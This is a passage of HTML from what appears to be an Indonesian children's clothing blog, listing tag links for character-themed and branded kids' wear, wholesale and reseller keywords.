</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20merk%20disney'>
baju merk disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20mickey%20anak'>
baju mickey anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20minnie%20mouse%20kaos%20karakter%20minnie%20mouse%20anak'>
baju minnie mouse kaos karakter minnie mouse anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20frozen'>
baju muslim frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20muslim%20karakter%20frozen'>
baju muslim karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20oshkosh%20bandung'>
baju oshkosh bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20oshkosh%20tangerang'>
baju oshkosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20piyama%20anak%20murah'>
baju piyama anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20anak%20branded%20murah'>
baju setelan anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20anak%20thomas'>
baju setelan anak thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20setelan%20thomas%20and%20friends'>
baju setelan thomas and friends
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20spiderman%20hero%20murah'>
baju spiderman hero murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20thomas%20and%20friends'>
baju thomas and friends
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20thomas%20friends%20anak%20murah'>
baju thomas friends anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/belanja%20baju%20anak%20branded%20murah'>
belanja baju anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/beli%20baju%20grosir%20minnie%20mouse'>
beli baju grosir minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20anak%20disney'>
daster anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/daster%20frozen%20grosir'>
daster frozen grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/disneys'>
disneys
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20batman%20super%20hero'>
download baju batman super hero
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20doraemon'>
download baju doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/download%20baju%20little%20pony'>
download baju little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20anak%20perempuan%20branded'>
dress anak perempuan branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20princess%20anak%20murah'>
dress princess anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20frozen'>
foto baju frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20hello%20kitty%20anak%20anak'>
foto baju hello kitty anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/frozen%20baju%20anak'>
frozen baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/frozen%20ungu%20kaos%20batwing'>
frozen ungu kaos batwing
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20mcqueen'>
gambar anak mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20OSHKOSH'>
gambar baju OSHKOSH
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20aikatsu'>
gambar baju aikatsu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20anak%20spiderman'>
gambar baju anak spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20batman'>
gambar baju batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20boboiboy'>
gambar baju boboiboy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20daisy%20duck'>
gambar baju daisy duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20doraemon%20panjang'>
gambar baju doraemon panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20frozen%20panjang'>
gambar baju frozen panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20hello%20kity'>
gambar baju hello kity
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20levis'>
gambar baju levis
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20mickey'>
gambar baju mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20muslim'>
gambar baju muslim
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20thomas'>
gambar baju thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bajuhellokittiy%20anak%20anak'>
gambar bajuhellokittiy anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20boboiboy'>
gambar bayi baju boboiboy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gaun%20little%20pony%20murah'>
gaun little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gaun%20princess%20anak%20murah'>
gaun princess anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gaun%20tinker%20bell%20murah'>
gaun tinker bell murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20disneys'>
grosir baju anak disneys
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20doraemon%20di%20bandung'>
grosir baju anak doraemon di bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20frozen%20murah'>
grosir baju anak frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20karakter%20branded'>
grosir baju anak karakter branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20karakter%20hello%20kitty'>
grosir baju anak karakter hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20karakter%20tangerang'>
grosir baju anak karakter tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20little%20pony'>
grosir baju anak little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20mickey'>
grosir baju anak mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20mickey%20mouse'>
grosir baju anak mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20minnie'>
grosir baju anak minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20murah%20karakter'>
grosir baju anak murah karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20oshkosh%20di%20bandung'>
grosir baju anak oshkosh di bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20perempuan%20merk%20little%20pony'>
grosir baju anak perempuan merk little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20boboiboy%20murah'>
grosir baju boboiboy murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20branded%20termurah'>
grosir baju branded termurah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20elmo'>
grosir baju elmo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20elsa%20frozen'>
grosir baju elsa frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20frozen%20murah'>
grosir baju frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20jaket%20anak%20boboiboy%20murah'>
grosir baju jaket anak boboiboy murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20karakter%20anak%20murah'>
grosir baju karakter anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20marvel'>
grosir baju marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20muslim%20frozen'>
grosir baju muslim frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20muslim%20princess%20%26%20frozen'>
grosir baju muslim princess &amp; frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20pokemon'>
grosir baju pokemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20setelan'>
grosir baju setelan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20doraemon'>
grosir kaos anak doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20minnie'>
grosir kaos anak minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20murah'>
grosir kaos anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20superhero'>
grosir kaos anak superhero
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20car%20mcqueen'>
grosir kaos car mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20mickey'>
grosir kaos mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20little%20pineapple'>
grosir little pineapple
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20oshkosh%20b%27gosh%20tangerang'>
grosir oshkosh b&#39;gosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20anak'>
grosir piyama anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20anak%20karakter'>
grosir piyama anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20piyama%20anak%20murah'>
grosir piyama anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20seri%20baju%20disney%20anak'>
grosir seri baju disney anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20baju%20anak%20branded'>
grosir setelan baju anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20baju%20frozen%20anak'>
grosir setelan baju frozen anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20baju%20little%20pony%20anak'>
grosir setelan baju little pony anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20oshkosh'>
grosir setelan oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20setelan%20superman'>
grosir setelan superman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosiran%20kaos%20anak%20branded'>
grosiran kaos anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosirbajuanak'>
grosirbajuanak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20baju%20grosiran%20anak%20frozen'>
harga baju grosiran anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/harga%20grosir%20kaos%20minnie%20mouse'>
harga grosir kaos minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20boboiboy%20bandung'>
jaket boboiboy bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jaket%20frozen%20bandung'>
jaket frozen bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20ben10'>
jual baju anak ben10
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20branded%20khusus%20reseller'>
jual baju anak branded khusus reseller
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20captain%20america'>
jual baju anak captain america
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20daisy%20duck'>
jual baju anak daisy duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20doraemon%20bandung'>
jual baju anak doraemon bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20frozen%20bandung'>
jual baju anak frozen bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20superhero'>
jual baju anak karakter superhero
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20termurah%20terkini'>
jual baju anak karakter termurah terkini
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20little%20pineapple'>
jual baju anak little pineapple
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20oshkosh%20car%20bandung'>
jual baju anak oshkosh car bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20thomas'>
jual baju anak thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20batman'>
jual baju batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20ben%2010%20anak'>
jual baju ben 10 anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20doraemon%20murah'>
jual baju doraemon murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20frozen%20harga%20grosir'>
jual baju frozen harga grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20kaos%20anak%20thomas%20murah'>
jual baju kaos anak thomas murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20kaos%20anak-anak%20bergambar'>
jual baju kaos anak-anak bergambar
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20karakter%20princess'>
jual baju karakter princess
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20little%20pony%20dan%20baju%20little%20pony'>
jual baju little pony dan baju little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20little%20pony%20dan%20baju%20little%20pony%20gambar%20baju%20princess%20little%20pony'>
jual baju little pony dan baju little pony gambar baju princess little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20little%20pony%20murah'>
jual baju little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20setelan%20anak%20batman%20murah'>
jual baju setelan anak batman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20superman%20murah'>
jual baju superman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20thomas%20grosir'>
jual baju thomas grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20jaket%20anak%20berkarakter'>
jual jaket anak berkarakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20anak%20frozen'>
jual kaos anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20doraemon'>
jual kaos doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20karakter%20grosir'>
jual kaos karakter grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20thomas'>
jual kaos thomas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kostum%20elsa%20frozen'>
jual kostum elsa frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20pernak%20pernik%20mcqueen%20cars'>
jual pernak pernik mcqueen cars
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20ben10'>
kaos anak ben10
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20karakter%20dream%20kids'>
kaos anak karakter dream kids
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20mcqueen'>
kaos anak mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20paul%20frank'>
kaos anak paul frank
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20baby%20shark%20dance'>
kaos baby shark dance
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20batman%20murah'>
kaos batman murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20boboiboy%20murah'>
kaos boboiboy murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20captain%20america%20grosir'>
kaos captain america grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20disney%20grosir'>
kaos disney grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20doraemon'>
kaos doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20doraemon%20grosir'>
kaos doraemon grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20doraemon%20murah'>
kaos doraemon murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20dream%20kids%20murah'>
kaos dream kids murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20frozen%20anak%20murah'>
kaos frozen anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20frozen%20grosir'>
kaos frozen grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20hero%20anak%20anak'>
kaos hero anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20disney%20murah'>
kaos karakter disney murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20doraemon'>
kaos karakter doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20minnie%20mouse%20anak'>
kaos karakter minnie mouse anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20karakter%20tinker%20bell'>
kaos karakter tinker bell
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20mcqueen'>
kaos mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minnie%20grosir'>
kaos minnie grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minnie%20mouse%20lokal'>
kaos minnie mouse lokal
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20minnie%20mouse%20murah'>
kaos minnie mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20panjang%20anak%20frozen.'>
kaos panjang anak frozen.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20sofia%20grosir'>
kaos sofia grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20spandek%20anak%20frozen'>
kaos spandek anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20thomas%20kaos%20anak%20murah'>
kaos thomas kaos anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20thomas%20murah'>
kaos thomas murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/karakter%20disney%20cewe'>
karakter disney cewe
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%20minion'>
koleksi baju anak minion
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20anak%20spongebob'>
koleksi baju anak spongebob
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20cars'>
koleksi baju cars
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20baju%20frozen%20dan%20sofia'>
koleksi baju frozen dan sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20kaos%20frozen%20anak%20anak'>
koleksi kaos frozen anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/koleksi%20kaos%20superman%20anak%20anak'>
koleksi kaos superman anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20disney%20anak'>
konveksi baju disney anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20oshkosh%20tangerang'>
konveksi baju oshkosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20adidas%20murah'>
konveksi kaos adidas murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20anak'>
konveksi kaos anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20anak%20little%20pony%20di%20bandung'>
konveksi kaos anak little pony di bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20disney%20murah'>
konveksi kaos disney murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20hello%20kitty%20murah'>
konveksi kaos hello kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20little%20pony%20murah'>
konveksi kaos little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20kaos%20minnie%20mouse%20murah'>
konveksi kaos minnie mouse murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20little%20pineapple.'>
konveksi little pineapple.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20setelan%20oshkosh'>
konveksi setelan oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20stelan%20anak%20murah'>
konveksi stelan anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kulak%20baju%20frozen%20murah'>
kulak baju frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kumpulan%20foto%20foto%20baju%20hello%20kitty'>
kumpulan foto foto baju hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pakaian%20hello%20kitty%20termurah'>
pakaian hello kitty termurah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produk%20baju%20DC%20FACTORY'>
produk baju DC FACTORY
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20disneys'>
produsen baju anak disneys
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20oshkosh%20tangerang'>
produsen baju anak oshkosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20batman'>
produsen baju batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20kaos%20oshkosh'>
produsen kaos oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20little%20pineapple'>
produsen little pineapple
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20oshkosh%20b%27gosh'>
produsen oshkosh b&#39;gosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20anak'>
setelan anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20anak%20grosiran'>
setelan anak grosiran
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20karakter'>
setelan baju anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20mickey%20mouse'>
setelan baju anak mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20minnie%20mouse'>
setelan baju anak minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20tayo'>
setelan baju tayo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20batman'>
setelan batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20kaos%20untuk%20bayi'>
setelan kaos untuk bayi
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20oshkosh'>
setelan oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20little%20pineapple'>
supplier baju anak little pineapple
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20kaos%20anak%20hello%20kitty'>
supplier kaos anak hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20kaos%20oshkosh%20murah'>
supplier kaos oshkosh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20anak%20branded%20murah'>
toko baju anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20frozen'>
toko baju karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20mickey'>
toko baju karakter mickey
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20grosir%20kaos%20anak%20karakter'>
toko grosir kaos anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/tshirt%20anak%20bhan%20spandex.%20gambar%20frozen%20grosir'>
tshirt anak bhan spandex. gambar frozen grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/BAJU%20ANAK%20CEWEK%20Little%20ponny%20rainbow%20blue'>
BAJU ANAK CEWEK Little ponny rainbow blue
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/BAJU%20ANAK%20SETELAN%20COWOK%20SPIDERMAN'>
BAJU ANAK SETELAN COWOK SPIDERMAN
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/BAJU%20LITTLE%20PONY'>
BAJU LITTLE PONY
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/BAJUANAK%20DINO'>
BAJUANAK DINO
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Baju%20Anak%20Elmo.rosir%20kaos%20anak%20disney'>
Baju Anak Elmo.rosir kaos anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Baju%20Tidur%20Anak%20cewek'>
Baju Tidur Anak cewek
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Baju%20anak%20BT21%20pink%20-%20grosir%20baju%20anak%20branded'>
Baju anak BT21 pink - grosir baju anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Baju%20anak%20Barbie%20yellow%20D%26C'>
Baju anak Barbie yellow D&amp;C
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Baju%20anak%20D%26C'>
